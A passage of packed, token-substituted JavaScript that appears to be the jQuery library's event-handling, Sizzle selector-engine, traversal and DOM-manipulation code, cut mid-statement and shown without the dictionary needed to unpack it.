a.j2==1c&&c.j1!=1c&&(d=a.2K.4v||e,f=d.5S,g=d.4T,a.j2=c.j1+(f&&f.9H||g&&g.9H||0)-(f&&f.fw||g&&g.fw||0),a.x5=c.x7+(f&&f.9h||g&&g.9h||0)-(f&&f.fQ||g&&g.fQ||0)),!a.hN&&i&&(a.hN=i===a.2K?c.xc:i),!a.9C&&h!==b&&(a.9C=h&1?1:h&2?3:h&4?2:0),a}},hn:15(a){if(a[p.6b])17 a;1a b,c,d=a,f=p.24.hc[a.1j]||{},g=f.7G?18.7G.6q(f.7G):18.7G;a=p.8c(d);1e(b=g.1d;b;)c=g[--b],a[c]=d[c];17 a.2K||(a.2K=d.x2||e),a.2K.1Z===3&&(a.2K=a.2K.2g),a.j0=!!a.j0,f.3e?f.3e(a,d):a},4q:{2A:{wM:!0},6X:{9E:"gX"},h0:{9E:"iK"},14p:{4l:15(a,b,c){p.88(18)&&(18.iZ=c)},9X:15(a,b){18.iZ===b&&(18.iZ=1c)}}},c8:15(a,b,c,d){1a e=p.2u(1P p.8c,c,{1j:a,iO:!0,e6:{}});d?p.24.4C(e,1c,b):p.24.fR.21(b,e),e.aW()&&c.7f()}},p.24.5t=p.24.fR,p.j3=e.7I?15(a,b,c){a.7I&&a.7I(b,c,!1)}:15(a,b,c){1a d="on"+b;a.ad&&(1m a[d]=="5v"&&(a[d]=1c),a.ad(d,c))},p.8c=15(a,b){if(18 49 p.8c)a&&a.1j?(18.e6=a,18.1j=a.1j,18.aW=a.14s||a.vg===!1||a.wY&&a.wY()?bb:ba):18.1j=a,b&&p.2u(18,b),18.iY=a&&a.iY||p.6C(),18[p.6b]=!0;1K 17 1P p.8c(a,b)},p.8c.4d={7f:15(){18.aW=bb;1a a=18.e6;if(!a)17;a.7f?a.7f():a.vg=!1},9w:15(){18.fH=bb;1a a=18.e6;if(!a)17;a.9w&&a.9w(),a.14v=!0},14w:15(){18.iB=bb,18.9w()},aW:ba,fH:ba,iB:ba},p.2e({gT:"xs",gS:"xo"},15(a,b){p.24.4q[a]={9E:b,gv:b,5t:15(a){1a c,d=18,e=a.hN,f=a.ee,g=f.3p;if(!e||e!==d&&!p.5x(d,e))a.1j=f.9y,c=f.73.2i(18,2h),a.1j=b;17 c}}}),p.2n.v7||(p.24.4q.95={4l:15(){if(p.2q(18,"ar"))17!1;p.24.2L(18,"7Y.hZ y4.hZ",15(a){1a c=a.2K,d=p.2q(c,"3J")||p.2q(c,"5o")?c.ar:b;d&&!p.3b(d,"v4")&&(p.24.2L(d,"95.hZ",15(a){a.iU=!0}),p.3b(d,"v4",!0))})},iV:15(a){a.iU&&(3E a.iU,18.2g&&!a.ef&&p.24.c8("95",18.2g,a,!0))},9X:15(){if(p.2q(18,"ar"))17!1;p.24.3k(18,".hZ")}}),p.2n.vw||(p.24.4q.8Z={4l:15(){if(V.1J(18.2q)){if(18.1j==="7V"||18.1j==="7E")p.24.2L(18,"152.ek",15(a){a.e6.15t==="41"&&(18.iQ=!0)}),p.24.2L(18,"7Y.ek",15(a){18.iQ&&!a.ef&&(18.iQ=!1),p.24.c8("8Z",18,a,!0)});17!1}p.24.2L(18,"15v.ek",15(a){1a b=a.2K;V.1J(b.2q)&&!p.3b(b,"w1")&&(p.24.2L(b,"8Z.ek",15(a){18.2g&&!a.iO&&!a.ef&&p.24.c8("8Z",18.2g,a,!0)}),p.3b(b,"w1",!0))})},5t:15(a){1a b=a.2K;if(18!==b||a.iO||a.ef||b.1j!=="7E"&&b.1j!=="7V")17 a.ee.73.2i(18,2h)},9X:15(){17 p.24.3k(18,".ek"),!V.1J(18.2q)}}),p.2n.w2||p.2e({6X:"gX",h0:"iK"},15(a,b){1a c=0,d=15(a){p.24.c8(b,a.2K,p.24.hn(a),!0)};p.24.4q[b]={4l:15(){c++===0&&e.6h(a,d,!0)},9X:15(){--c===0&&e.7I(a,d,!0)}}}),p.fn.2u({on:15(a,c,d,e,f){1a g,h;if(1m a=="2M"){1m c!="2p"&&(d=d||c,c=b);1e(h in a)18.on(h,c,d,a[h],f);17 18}d==1c&&e==1c?(e=c,d=c=b):e==1c&&(1m c=="2p"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;1K if(!e)17 18;17 f===1&&(g=e,e=15(a){17 p().6f(a),g.2i(18,2h)},e.3m=g.3m||(g.3m=p.3m++)),18.2e(15(){p.24.2L(18,a,e,d,c)})},kS:15(a,b,c,d){17 18.on(a,b,c,d,1)},6f:15(a,c,d){1a e,f;if(a&&a.7f&&a.ee)17 e=a.ee,p(a.vE).6f(e.6P?e.9y+"."+e.6P:e.9y,e.3p,e.73),18;if(1m a=="2M"){1e(f in a)18.6f(f,c,a[f]);17 18}if(c===!1||1m c=="15")d=c,c=b;17 d===!1&&(d=ba),18.2e(15(){p.24.3k(18,a,d,c)})},15z:15(a,b,c){17 18.on(a,1c,b,c)},15A:15(a,b){17 18.6f(a,1c,b)},15B:15(a,b,c){17 p(18.5p).on(a,18.3p,b,c),18},15C:15(a,b){17 p(18.5p).6f(a,18.3p||"**",b),18},15E:15(a,b,c,d){17 18.on(b,a,c,d)},15P:15(a,b,c){17 2h.1d==1?18.6f(a,"**"):18.6f(b,a||"**",c)},4C:15(a,b){17 18.2e(15(){p.24.4C(a,b,18)})},h1:15(a,b){if(18[0])17 p.24.4C(a,b,18[0],!0)},7j:15(a){1a b=2h,c=a.3m||p.3m++,d=0,e=15(c){1a e=(p.3b(18,"yo"+a.3m)||0)%d;17 p.3b(18,"yo"+a.3m,e+1),c.7f(),b[e].2i(18,2h)||!1};e.3m=c;2Q(d<b.1d)b[d++].3m=c;17 18.7Y(e)},2C:15(a,b){17 18.gT(a).gS(b||a)}}),p.2e("h0 6X gX iK 2A 15I fB 7g 7Y 15J 15K 15L 15M xs xo gT gS 8Z 5q 95 kH y4 15O 2J xR".2Z(" "),15(a,b){p.fn[b]=15(a,c){17 c==1c&&(c=a,a=1c),2h.1d>0?18.on(b,1c,a,c):18.4C(b)},Y.1J(b)&&(p.24.hc[b]=p.24.xP),Z.1J(b)&&(p.24.hc[b]=p.24.xQ)}),15(a,b){15 $(a,b,c,d){c=c||[],b=b||q;1a e,f,g,j,k=b.1Z;if(k!==1&&k!==9)17[];if(!a||1m a!="2p")17 c;g=h(b);if(!g&&!d)if(e=L.3o(a))if(j=e[1]){if(k===9){f=b.7r(j);if(!f||!f.2g)17 c;if(f.id===j)17 c.22(f),c}1K if(b.4v&&(f=b.4v.7r(j))&&i(b,f)&&f.id===j)17 c.22(f),c}1K{if(e[2])17 u.2i(c,t.21(b.3j(a),0)),c;if((j=e[3])&&X&&b.9p)17 u.2i(c,t.21(b.9p(j),0)),c}17 bk(a,b,c,d,g)}15 5R(a){17 15(b){1a c=b.2q.2H();17 c==="3J"&&b.1j===a}}15 ba(a){17 15(b){1a c=b.2q.2H();17(c==="3J"||c==="5o")&&b.1j===a}}15 bb(a,b,c){if(a===b)17 c;1a d=a.5Y;2Q(d){if(d===b)17-1;d=d.5Y}17 1}15 bc(a,b,c,d){1a e,g,h,i,j,k,l,m,n,p,r=!c&&b!==q,s=(r?"<s>":"")+a.2l(H,"$1<s>"),u=y[o][s];if(u)17 d?0:t.21(u,0);j=a,k=[],m=0,n=f.xq,p=f.3e;2Q(j){if(!e||(g=I.3o(j)))g&&(j=j.2O(g[0].1d),h.3p=l),k.22(h=[]),l="",r&&(j=" "+j);e=!1;if(g=J.3o(j))l+=g[0],j=j.2O(g[0].1d),e=h.22({7h:g.9O().2l(H," "),2p:g[0],c6:g});1e(i in p)(g=S[i].3o(j))&&(!n[i]||(g=n[i](g,b,c)))&&(l+=g[0],j=j.2O(g[0].1d),e=h.22({7h:i,2p:g.4L(),c6:g}));if(!e)2Y}17 l&&(h.3p=l),d?j.1d:j?$.2J(a):t.21(y(s,k),0)}15 bd(a,b,e,f){1a g=b.5b,h=s++;17 a||(a=15(a){17 a===e}),b.7s?15(b){2Q(b=b[g])if(b.1Z===1)17 a(b)&&b}:f?15(b){2Q(b=b[g])if(b.1Z===1&&a(b))17 b}:15(b){1a e,f=h+"."+c,i=f+"."+d;2Q(b=b[g])if(b.1Z===1){if((e=b[o])===i)17 b.9l;if(1m e=="2p"&&e.43(f)===0){if(b.9l)17 b}1K{b[o]=i;if(a(b))17 b.9l=!0,b;b.9l=!1}}}}15 be(a,b){17 a?15(c){1a d=b(c);17 d&&a(d===!0?c:d)}:b}15 bf(a,b,c){1a d,e,g=0;1e(;d=a[g];g++)f.8k[d.7h]?e=bd(e,f.8k[d.7h],b,c):e=be(e,f.3e[d.7h].2i(1c,d.c6.6q(b,c)));17 e}15 bg(a){17 15(b){1a c,d=0;1e(;c=a[d];d++)if(c(b))17!0;17!1}}15 bh(a,b,c,d){1a e=0,f=b.1d;1e(;e<f;e++)$(a,b[e],c,d)}15 bi(a,b,c,d,e,g){1a h,i=f.fy[b.2H()];17 i||$.2J(b),(a||!(h=e))&&bh(a||"*",d,h=[],e),h.1d>0?i(h,c,g):[]}15 bj(a,c,d,e){1a f,g,h,i,j,k,l,m,n,o,p,q,r,s=0,t=a.1d,v=S.fr,w=1P 2U("^"+v.fv+"(?!"+A+")","i"),x=15(){1a a=1,c=2h.1d-2;1e(;a<c;a++)2h[a]===b&&(n[a]=b)};1e(;s<t;s++){f=a[s],g="",m=e;1e(h=0,i=f.1d;h<i;h++){j=f[h],k=j.2p;if(j.7h==="eZ"){v.3o(""),l=0;2Q(n=v.3o(k)){o=!0,p=v.15s=n.6p+n[0].1d;if(p>l){g+=k.2O(l,n.6p),l=p,q=[c],J.1J(g)&&(m&&(q=m),m=e);if(r=O.1J(g))g=g.2O(0,-5).2l(J,"$&*"),l++;n.1d>1&&n[0].2l(w,x),m=bi(g,n[1],n[2],q,m,r)}g=""}}o||(g+=k),o=!1}g?J.1J(g)?bh(g,m||[c],d,e):$(g,c,d,e?e.6q(m):m):u.2i(d,m)}17 t===1?d:$.iW(d)}15 bk(a,b,e,g,h){a=a.2l(H,"$1");1a i,k,l,m,n,o,p,q,r,s,v=bc(a,b,h),w=b.1Z;if(S.fr.1J(a))17 bj(v,b,e,g);if(g)i=t.21(g,0);1K if(v.1d===1){if((o=t.21(v[0],0)).1d>2&&(p=o[0]).7h==="ID"&&w===9&&!h&&f.8k[o[1].7h]){b=f.4o.ID(p.c6[0].2l(R,""),b,h)[0];if(!b)17 e;a=a.2O(o.4L().2p.1d)}r=(v=N.3o(o[0].2p))&&!v.6p&&b.2g||b,q="";1e(n=o.1d-1;n>=0;n--){p=o[n],s=p.7h,q=p.2p+q;if(f.8k[s])2Y;if(f.yw.1J(s)){i=f.4o[s](p.c6[0].2l(R,""),r,h);if(i==1c)83;a=a.2O(0,a.1d-q.1d)+q.2l(S[s],""),a||u.2i(e,t.21(i,0));2Y}}}if(a){k=j(a,b,h),c=k.yh++,i==1c&&(i=f.4o.fk("*",N.1J(a)&&b.2g||b));1e(n=0;m=i[n];n++)d=k.yr++,k(m)&&e.22(m)}17 e}1a c,d,e,f,g,h,i,j,k,l,m=!0,n="5v",o=("15d"+3w.xy()).2l(".",""),q=a.2s,r=q.5S,s=0,t=[].2O,u=[].22,v=15(a,b){17 a[o]=b||!0,a},w=15(){1a a={},b=[];17 v(15(c,d){17 b.22(c)>f.uW&&3E a[b.4L()],a[c]=d},a)},x=w(),y=w(),z=w(),A="[\\\\68\\\\t\\\\r\\\\n\\\\f]",B="(?:\\\\\\\\.|[-\\\\w]|[^\\\\153-\\\\154])+",C=B.2l("w","w#"),D="([*^$|!~]?=)",E="\\\\["+A+"*("+B+")"+A+"*(?:"+D+A+"*(?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\3|("+C+")|)|)"+A+"*\\\\]",F=":("+B+")(?:\\\\((?:([\'\\"])((?:\\\\\\\\.|[^\\\\\\\\])*?)\\\\2|([^()[\\\\]]*|(?:(?:"+E+")|[^:]|\\\\\\\\.)*|.*))\\\\)|)",G=":(eN|eq|gt|lt|7s|fh|gF|fp)(?:\\\\(((?:-\\\\d)?\\\\d*)\\\\)|)(?=[^-]|$)",H=1P 2U("^"+A+"+|((?:^|[^\\\\\\\\])(?:\\\\\\\\.)*)"+A+"+$","g"),I=1P 2U("^"+A+"*,"+A+"*"),J=1P 2U("^"+A+"*([\\\\68\\\\t\\\\r\\\\n\\\\f>+~])"+A+"*"),K=1P 2U(F),L=/^(?:#([\\w\\-]+)|(\\w+)|\\.([\\w\\-]+))$/,M=/^:3X/,N=/[\\68\\t\\r\\n\\f]*[+~]/,O=/:3X\\($/,P=/h\\d/i,Q=/3J|5q|ae|5o/i,R=/\\\\(?!\\\\)/g,S={ID:1P 2U("^#("+B+")"),gZ:1P 2U("^\\\\.("+B+")"),iD:1P 2U("^\\\\[56=[\'\\"]?("+B+")[\'\\"]?\\\\]"),fk:1P 2U("^("+B.2l("w","w*")+")"),iM:1P 2U("^"+E),eZ:1P 2U("^"+F),it:1P 2U("^:(eR|eN|fh|7s)-155(?:\\\\("+A+"*(gF|fp|(([+-]|)(\\\\d*)n|)"+A+"*(?:([+-]|)"+A+"*(\\\\d+)|))"+A+"*\\\\)|)","i"),fr:1P 2U(G,"ig"),vm:1P 2U("^"+A+"*[>+~]|"+G,"i")},T=15(a){1a b=q.2V("2B");2v{17 a(b)}2y(c){17!1}vM{b=1c}},U=T(15(a){17 a.3l(q.156("")),!a.3j("*").1d}),V=T(15(a){17 a.3h="<a 5i=\'#\'></a>",a.3s&&1m a.3s.3R!==n&&a.3s.3R("5i")==="#"}),W=T(15(a){a.3h="<5q></5q>";1a b=1m a.e4.3R("eI");17 b!=="6W"&&b!=="2p"}),X=T(15(a){17 a.3h="<2B h2=\'3n e\'></2B><2B h2=\'3n\'></2B>",!a.9p||!a.9p("e").1d?!1:(a.e4.3a="e",a.9p("e").1d===2)}),Y=T(15(a){a.id=o+0,a.3h="<a 56=\'"+o+"\'></a><2B 56=\'"+o+"\'></2B>",r.70(a,r.3s);1a b=q.c3&&q.c3(o).1d===2+q.c3(o+0).1d;17 e=!q.7r(o),r.5l(a),b});2v{t.21(r.6N,0)[0].1Z}2y(Z){t=15(a){1a b,c=[];1e(;b=18[a];a++)c.22(b);17 c}}$.a8=15(a,b){17 $(a,1c,1c,b)},$.eO=15(a,b){17 $(b,1c,1c,[a]).1d>0},g=$.vQ=15(a){1a b,c="",d=0,e=a.1Z;if(e){if(e===1||e===9||e===11){if(1m a.hq=="2p")17 a.hq;1e(a=a.3s;a;a=a.5Y)c+=g(a)}1K if(e===3||e===4)17 a.yc}1K 1e(;b=a[d];d++)c+=g(b);17 c},h=$.vx=15(a){1a b=a&&(a.4v||a).5S;17 b?b.2q!=="157":!1},i=$.5x=r.5x?15(a,b){1a c=a.1Z===9?a.5S:a,d=b&&b.2g;17 a===d||!!(d&&d.1Z===1&&c.5x&&c.5x(d))}:r.94?15(a,b){17 b&&!!(a.94(b)&16)}:15(a,b){2Q(b=b.2g)if(b===a)17!0;17!1},$.6Y=15(a,b){1a c,d=h(a);17 d||(b=b.2H()),f.iF[b]?f.iF[b](a):W||d?a.3R(b):(c=a.7n(b),c?1m a[b]=="6W"?a[b]?b:1c:c.hp?c.2S:1c:1c)},f=$.vS={uW:50,159:v,2I:S,yw:1P 2U("ID|fk"+(Y?"|iD":"")+(X?"|gZ":"")),iF:V?{}:{5i:15(a){17 a.3R("5i",2)},1j:15(a){17 a.3R("1j")}},4o:{ID:e?15(a,b,c){if(1m b.7r!==n&&!c){1a d=b.7r(a);17 d&&d.2g?[d]:[]}}:15(a,c,d){if(1m c.7r!==n&&!d){1a e=c.7r(a);17 e?e.id===a||1m e.7n!==n&&e.7n("id").2S===a?[e]:b:[]}},fk:U?15(a,b){if(1m b.3j!==n)17 b.3j(a)}:15(a,b){1a c=b.3j(a);if(a==="*"){1a d,e=[],f=0;1e(;d=c[f];f++)d.1Z===1&&e.22(d);17 e}17 c},iD:15(a,b){if(1m b.c3!==n)17 b.c3(56)},gZ:15(a,b,c){if(1m b.9p!==n&&!c)17 b.9p(a)}},8k:{">":{5b:"2g",7s:!0}," ":{5b:"2g"},"+":{5b:"ac",7s:!0},"~":{5b:"ac"}},xq:{iM:15(a){17 a[1]=a[1].2l(R,""),a[3]=(a[4]||a[5]||"").2l(R,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.2O(0,4)},it:15(a){17 a[1]=a[1].2H(),a[1]==="eN"?(a[2]||$.2J(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="gF"||a[2]==="fp")),a[4]=+(a[6]+a[7]||a[2]==="fp")):a[2]&&$.2J(a[0]),a},eZ:15(a,b,c){1a d,e;if(S.it.1J(a[0]))17 1c;if(a[3])a[2]=a[3];1K if(d=a[4])K.1J(d)&&(e=bc(d,b,c,!0))&&(e=d.43(")",d.1d-e)-d.1d)&&(d=d.2O(0,e),a[0]=a[0].2O(0,e)),a[2]=d;17 a.2O(0,3)}},3e:{ID:e?15(a){17 a=a.2l(R,""),15(b){17 b.3R("id")===a}}:15(a){17 a=a.2l(R,""),15(b){1a c=1m b.7n!==n&&b.7n("id");17 c&&c.2S===a}},fk:15(a){17 a==="*"?15(){17!0}:(a=a.2l(R,"").2H(),15(b){17 b.2q&&b.2q.2H()===a})},gZ:15(a){1a b=x[o][a];17 b||(b=x(a,1P 2U("(^|"+A+")"+a+"("+A+"|$)"))),15(a){17 b.1J(a.3a||1m a.3R!==n&&a.3R("h2")||"")}},iM:15(a,b,c){17 b?15(d){1a e=$.6Y(d,a),f=e+"";if(e==1c)17 b==="!=";e1(b){3t"=":17 f===c;3t"!=":17 f!==c;3t"^=":17 c&&f.43(c)===0;3t"*=":17 c&&f.43(c)>-1;3t"$=":17 c&&f.8b(f.1d-c.1d)===c;3t"~=":17(" "+f+" ").43(c)>-1;3t"|=":17 f===c||f.8b(0,c.1d+1)===c+"-"}}:15(b){17 $.6Y(b,a)!=1c}},it:15(a,b,c,d){if(a==="eN"){1a e=s++;17 15(a){1a b,f,g=0,h=a;if(c===1&&d===0)17!0;b=a.2g;if(b&&(b[o]!==e||!a.9l)){1e(h=b.3s;h;h=h.5Y)if(h.1Z===1){h.9l=++g;if(h===a)2Y}b[o]=e}17 f=a.9l-d,c===0?f===0:f%c===0&&f/c>=0}}17 15(b){1a c=b;e1(a){3t"eR":3t"7s":2Q(c=c.ac)if(c.1Z===1)17!1;if(a==="7s")17!0;c=b;3t"fh":2Q(c=c.5Y)if(c.1Z===1)17!1;17!0}}},eZ:15(a,b,c,d){1a e,g=f.9G[a]||f.9G[a.2H()];17 g||$.2J("15j 15k: "+a),g[o]?g(b,c,d):g.1d>1?(e=[a,a,"",b],15(a){17 g(a,0,e)}):g}},9G:{3X:v(15(a,b,c){1a d=j(a.2l(H,"$1"),b,c);17 15(a){17!d(a)}}),9b:15(a){17 a.51===!1},51:15(a){17 a.51===!0},41:15(a){1a b=a.2q.2H();17 b==="3J"&&!!a.41||b==="6r"&&!!a.5y},5y:15(a){17 a.2g&&a.2g.eB,a.5y===!0},j8:15(a){17!f.9G.5I(a)},5I:15(a){1a b;a=a.3s;2Q(a){if(a.2q>"@"||(b=a.1Z)===3||b===4)17!1;a=a.5Y}17!0},5x:v(15(a){17 15(b){17(b.hq||b.15l||g(b)).43(a)>-1}}),fi:v(15(a){17 15(b){17 $(a,b).1d>0}}),wR:15(a){17 P.1J(a.2q)},2D:15(a){1a b,c;17 a.2q.2H()==="3J"&&(b=a.1j)==="2D"&&((c=a.3R("1j"))==1c||c.2H()===b)},7E:5R("7E"),7V:5R("7V"),fd:5R("fd"),fZ:5R("fZ"),8r:5R("8r"),95:ba("95"),9v:ba("9v"),5o:15(a){1a b=a.2q.2H();17 b==="3J"&&a.1j==="5o"||b==="5o"},3J:15(a){17 Q.1J(a.2q)},6X:15(a){1a b=a.4v;17 a===b.xr&&(!b.a9||b.a9())&&(!!a.1j||!!a.5i)},eu:15(a){17 a===a.4v.xr}},fy:{7s:15(a,b,c){17 c?a.2O(1):[a[0]]},fh:15(a,b,c){1a d=a.9O();17 c?a:[d]},gF:15(a,b,c){1a d=[],e=c?1:0,f=a.1d;1e(;e<f;e=e+2)d.22(a[e]);17 d},fp:15(a,b,c){1a d=[],e=c?0:1,f=a.1d;1e(;e<f;e=e+2)d.22(a[e]);17 d},lt:15(a,b,c){17 c?a.2O(+b):a.2O(0,+b)},gt:15(a,b,c){17 c?a.2O(0,+b+1):a.2O(+b+1)},eq:15(a,b,c){1a d=a.5n(+b,1);17 c?a:d}}},k=r.94?15(a,b){17 a===b?(l=!0,0):(!a.94||!b.94?a.94:a.94(b)&4)?-1:1}:15(a,b){if(a===b)17 l=!0,0;if(a.hD&&b.hD)17 a.hD-b.hD;1a c,d,e=[],f=[],g=a.2g,h=b.2g,i=g;if(g===h)17 bb(a,b);if(!g)17-1;if(!h)17 1;2Q(i)e.7b(i),i=i.2g;i=h;2Q(i)f.7b(i),i=i.2g;c=e.1d,d=f.1d;1e(1a j=0;j<c&&j<d;j++)if(e[j]!==f[j])17 bb(e[j],f[j]);17 j===c?bb(a,f[j],-1):bb(e[j],b,1)},[0,0].8u(k),m=!l,$.iW=15(a){1a b,c=1;l=m,a.8u(k);if(l)1e(;b=a[c];c++)b===a[c-1]&&a.5n(c--,1);17 a},$.2J=15(a){7J 1P 9f("13J 2J, 12W yj: "+a)},j=$.12X=15(a,b,c){1a d,e,f,g=z[o][a];if(g&&g.5p===b)17 g;d=bc(a,b,c);1e(e=0,f=d.1d;e<f;e++)d[e]=bf(d[e],b,c);17 g=z(a,bg(d)),g.5p=b,g.yr=g.yh=0,g},q.7p&&15(){1a a,b=bk,c=/\'|\\\\/g,d=/\\=[\\68\\t\\r\\n\\f]*([^\'"\\]]*)[\\68\\t\\r\\n\\f]*\\]/g,e=[],f=[":eu"],g=r.eO||r.12Y||r.12Z||r.130||r.131;T(15(a){a.3h="<5q><6r 5y=\'\'></6r></5q>",a.7p("[5y]").1d||e.22("\\\\["+A+"*(?:41|51|132|eI|iy|5y|2S)"),a.7p(":41").1d||e.22(":41")}),T(15(a){a.3h="<p 1J=\'\'></p>",a.7p("[1J^=\'\']").1d&&e.22("[*^$]="+A+"*(?:\\"\\"|\'\')"),a.3h="<3J 1j=\'3n\'/>",a.7p(":9b").1d||e.22(":9b",":51")}),e=e.1d&&1P 2U(e.3G("|")),bk=15(a,d,f,g,h){if(!g&&!h&&(!e||!e.1J(a)))if(d.1Z===9)2v{17 u.2i(f,t.21(d.7p(a),0)),f}2y(i){}1K if(d.1Z===1&&d.2q.2H()!=="2M"){1a j,k,l,m=d.3R("id"),n=m||o,p=N.1J(a)&&d.2g||d;m?n=n.2l(c,"\\\\$&"):d.6t("id",n),j=bc(a,d,h),n="[id=\'"+n+"\']";1e(k=0,l=j.1d;k<l;k++)j[k]=n+j[k].3p;2v{17 u.2i(f,t.21(p.7p(j.3G(",")),0)),f}2y(i){}vM{m||d.8B("id")}}17 b(a,d,f,g,h)},g&&(T(15(b){a=g.21(b,"2B");2v{g.21(b,"[1J!=\'\']:135"),f.22(S.eZ.fv,S.fr.fv,"!=")}2y(c){}}),f=1P 2U(f.3G("|")),$.eO=15(b,c){c=c.2l(d,"=\'$1\']");if(!h(b)&&!f.1J(c)&&(!e||!e.1J(c)))2v{1a i=g.21(b,c);if(i||a||b.2s&&b.2s.1Z!==11)17 i}2y(j){}17 $(c,1c,1c,[b]).1d>0})}(),f.fy.eN=f.fy.eq,f.8J=f.9G,$.6Y=p.6Y,p.4o=$,p.6g=$.vS,p.6g[":"]=p.6g.9G,p.eT=$.iW,p.2D=$.vQ,p.ec=$.vx,p.5x=$.5x}(a);1a bc=/vW$/,bd=/^(?:v3|j7(?:vW|138))/,be=/^.[^:#\\[\\.,]*$/,bf=p.6g.2I.vm,bg={vp:!0,ap:!0,v9:!0,j7:!0};p.fn.2u({4o:15(a){1a b,c,d,e,f,g,h=18;if(1m a!="2p")17 p(a).3e(15(){1e(b=0,c=h.1d;b<c;b++)if(p.5x(h[b],18))17!0});g=18.5u("","4o",a);1e(b=0,c=18.1d;b<c;b++){d=g.1d,p.4o(a,18[b],g);if(b>0)1e(e=d;e<g.1d;e++)1e(f=0;f<d;f++)if(g[f]===g[e]){g.5n(e--,1);2Y}}17 g},fi:15(a){1a b,c=p(a,18),d=c.1d;17 18.3e(15(){1e(b=0;b<d;b++)if(p.5x(18,c[b]))17!0})},3X:15(a){17 18.5u(bj(18,a,!1),"3X",a)},3e:15(a){17 18.5u(bj(18,a,!0),"3e",a)},is:15(a){17!!a&&(1m a=="2p"?bf.1J(a)?p(a,18.5p).6p(18[0])>=0:p.3e(a,18).1d>0:18.3e(a).1d>0)},v0:15(a,b){1a c,d=0,e=18.1d,f=[],g=bf.1J(a)||1m a!="2p"?p(a,b||18.5p):0;1e(;d<e;d++){c=18[d];2Q(c&&c.4v&&c!==b&&c.1Z!==11){if(g?g.6p(c)>-1:p.4o.eO(c,a)){f.22(c);2Y}c=c.2g}}17 f=f.1d>1?p.eT(f):f,18.5u(f,"v0",a)},6p:15(a){17 a?1m a=="2p"?p.7x(18[0],p(a)):p.7x(a.9F?a[0]:a,18):18[0]&&18[0].2g?18.vf().1d:-1},2L:15(a,b){1a c=1m a=="2p"?p(a,b):p.8z(a&&a.1Z?[a]:a),d=p.6J(18.2F(),c);17 18.5u(bh(c[0])||bh(d[0])?d:p.eT(d))},v2:15(a){17 18.2L(a==1c?18.hG:18.hG.3e(a))}}),p.fn.13b=p.fn.v2,p.2e({j8:15(a){1a b=a.2g;17 b&&b.1Z!==11?b:1c},v3:15(a){17 p.5b(a,"2g")},13c:15(a,b,c){17 p.5b(a,"2g",c)},v9:15(a){17 bi(a,"5Y")},j7:15(a){17 bi(a,"ac")},13d:15(a){17 p.5b(a,"5Y")},vf:15(a){17 p.5b(a,"ac")},13e:15(a,b,c){17 p.5b(a,"5Y",c)},13f:15(a,b,c){17 p.5b(a,"ac",c)},13h:15(a){17 p.iS((a.2g||{}).3s,a)},vp:15(a){17 p.iS(a.3s)},ap:15(a){17 p.2q(a,"vi")?a.vv||a.w6.2s:p.6J([],a.6N)}},15(a,b){p.fn[a]=15(c,d){1a e=p.5r(18,b,c);17 bc.1J(a)||(d=c),d&&1m d=="2p"&&(e=p.3e(d,e)),e=18.1d>1&&!bg[a]?p.eT(e):e,18.1d>1&&bd.1J(a)&&(e=e.12U()),18.5u(e,a,k.21(2h).3G(","))}}),p.2u({3e:15(a,b,c){17 c&&(a=":3X("+a+")"),b.1d===1?p.4o.eO(b[0],a)?[b[0]]:[]:p.4o.a8(a,b)},5b:15(a,c,d){1a e=[],f=a[c];2Q(f&&f.1Z!==9&&(d===b||f.1Z!==1||!p(f).is(d)))f.1Z===1&&e.22(f),f=f[c];17 e},iS:15(a,b){1a c=[];1e(;a;a=a.5Y)a.1Z===1&&a!==b&&c.22(a);17 c}});1a bl="12S|12x|12y|30|12z|12A|2j|12B|oo|12C|12D|12E|wR|12F|12G|12H|ic|m8|6B|12I|12J|gG|12K",bm=/ 3B\\d+="(?:1c|\\d+)"/g,bn=/^\\s+/,bo=/<(?!wi|br|wf|gk|hr|iP|3J|i6|12M|eU)(([\\w:]+)[^>]*)\\/>/gi,bp=/<([\\w:]+)/,bq=/<5H/i,br=/<|&#?\\w+;/,bs=/<(?:47|1Q|i6)/i,bt=/<(?:47|2M|gk|6r|1Q)/i,bu=1P 2U("<(?:"+bl+")[\\\\s/>]","i"),bv=/^(?:7V|7E)$/,bw=/41\\s*(?:[^=]|=\\s*.41.)/i,bx=/\\/(12O|12P)47/i,by=/^\\s*<!(?:\\[12Q\\[|\\-\\-)|[\\]\\-]{2}>\\s*$/g,bz={6r:[1,"<5q eI=\'eI\'>","</5q>"],12R:[1,"<wc>","</wc>"],wn:[1,"<4Q>","</4Q>"],tr:[2,"<4Q><5H>","</5H></4Q>"],td:[3,"<4Q><5H><tr>","</tr></5H></4Q>"],wf:[2,"<4Q><5H></5H><iE>","</iE></4Q>"],wi:[1,"<5r>","</5r>"],6R:[0,"",""]},bA=bk(e),bB=bA.3l(e.2V("2B"));bz.wj=bz.6r,bz.5H=bz.136=bz.iE=bz.13k=bz.wn,bz.th=bz.td,p.2n.iX||(bz.6R=[1,"X<2B>","</2B>"]),p.fn.2u({2D:15(a){17 p.4G(18,15(a){17 a===b?p.2D(18):18.5I().8q((18[0]&&18[0].4v||e).aN(a))},1c,a,2h.1d)},hi:15(a){if(p.2G(a))17 18.2e(15(b){p(18).hi(a.21(18,b))});if(18[0]){1a b=p(a,18[0].4v).eq(0).8x(!0);18[0].2g&&b.70(18[0]),b.5r(15(){1a a=18;2Q(a.3s&&a.3s.1Z===1)a=a.3s;17 a}).8q(18)}17 18},wo:15(a){17 p.2G(a)?18.2e(15(b){p(18).wo(a.21(18,b))}):18.2e(15(){1a b=p(18),c=b.ap();c.1d?c.hi(a):b.8q(a)})},13l:15(a){1a b=p.2G(a);17 18.2e(15(c){p(18).hi(b?a.21(18,c):a)})},13N:15(){17 18.j8().2e(15(){p.2q(18,"4T")||p(18).b4(18.6N)}).5d()},8q:15(){17 18.8W(2h,!0,15(a){(18.1Z===1||18.1Z===11)&&18.3l(a)})},wB:15(){17 18.8W(2h,!0,15(a){(18.1Z===1||18.1Z===11)&&18.70(a,18.3s)})},ei:15(){if(!bh(18[0]))17 18.8W(2h,!1,15(a){18.2g.70(a,18)});if(2h.1d){1a a=p.im(2h);17 18.5u(p.6J(a,18),"ei",18.3p)}},iL:15(){if(!bh(18[0]))17 18.8W(2h,!1,15(a){18.2g.70(a,18.5Y)});if(2h.1d){1a a=p.im(2h);17 18.5u(p.6J(18,a),"iL",18.3p)}},3k:15(a,b){1a 